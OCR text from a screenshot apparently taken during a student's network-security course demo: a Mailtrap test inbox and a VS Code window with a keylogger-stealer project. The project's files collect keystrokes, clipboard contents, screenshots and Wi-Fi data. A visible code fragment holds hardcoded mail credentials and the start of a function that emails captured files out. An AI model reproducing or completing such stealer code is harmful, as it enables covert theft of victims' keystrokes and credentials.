 Mailtrap - Email Delivery Platf
Google Dịch
LeDuonng/Keylogger-Stealer:
VirusTotal - File - 242ee571477
mailtrap.io/inboxes/2819247/messages
28
Facebook - Đăng n...
YouTube
Google Dịch
Google Maps
Google Drive
Gmail
Keep
Class
Your Repositories
Linh tinh
Tutorial
AI
Quản lý Karaoke
AN TOÀN BẢO MẬT
Đa nền tảng
mailtrap
by railsware
Home
Email Testing
Inboxes
Email Sending
Email Marketing
soon
Sending Domains
Billing
Settings
Help
Inboxes › aa
L LeDuonng
Search...
Total messages sent: 0
Log File
to: <57884d6c4e2a12>
Log File
to: <57884d6c4e2a12>
Copy
File Edit Selection View ···
Keylogger
EXPLORER
KEYLOGGER
a.py
b.py
clipboard.txt U
key_log.txt U
README.md
screenshot.png U
setup.bat
system.txt U
wifi_script.txt
wifi.txt U
5
OUTLINE
TIMELINE
a.py
b.py
pubspec.yaml
setup.bat
a.py > ...
76 # Thời gian chạy
77 time_iteration = 60 # Thời gian lặp lại chương trình
78 number_of_iterations_end = 5 # Số lần lặp chương trình
79
80 # Mail chủ
81 email_address = "57884d6c4e2a12"
82 password = "6f2d58b7e93bab"
83
84
85 # Gửi mail
86 def send_email(filename, attachment):
87 fromaddr = email_address
88 toaddr = email_address
89
90 # Gửi đa phương tiện
91 msg = MIMEMultipart()
92
93 # Địa chỉ ng gửi
94 msg['From'] = fromaddr
95
PROBLEMS OUTPUT TERMINAL ···
python
* History restored
PS D:\HocTap\Bao mat mang may tinh va he thong\CuoiKi\Demo\Keylogger>
* History restored
PS D:\HocTap\Bao mat mang may tinh va he thong\CuoiKi\Demo\Keylogger> python a.p
y
Requirement already satisfied: pywin32 in c:\users\leduy\appdata\local\programs\
python\python312\lib\site-packages (306)
Requirement already satisfied: pillow in c:\users\leduy\appdata\local\programs\p
ython\python312\lib\site-packages (10.2.0)
Key.num_lock
main* 0 0 0
Ln 83, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.2 64-bit Go Live
If you are viewing this email in your inbox =E2=80=93 the integration works.
Now send your email using our SMTP server and integration of your choice!
Good luck! Hope it works.
--boundary-string
Zalo
14:01
24/04/2024